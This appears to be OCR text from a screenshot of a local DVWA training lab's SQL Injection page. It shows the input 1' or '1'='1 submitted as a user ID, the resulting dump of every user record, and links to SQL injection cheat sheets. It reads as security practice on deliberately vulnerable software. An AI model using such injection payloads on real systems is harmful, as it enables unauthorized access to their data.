 Vulnerability: SQL Injection :: Da
localhost/DVWA-master/vulnerabilities/sqli/?id=1%27+or+%271%27%3D%271&Submit=Submit#
Forum
Private
System
Upgrade
Others
Network Setting
其他收藏夹
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Vulnerability: SQL...
Damn Vulnerable...
Damn Vulnerable...
Documents
↑: 0.00 Kb/s CPU: 27 % CPU: 46 °C SSD: 41 °C
↓: 0.00 Kb/s RAM: 65 % GPU: 43 °C SSD: 7 %
英
8:56
2022/5/25
1
2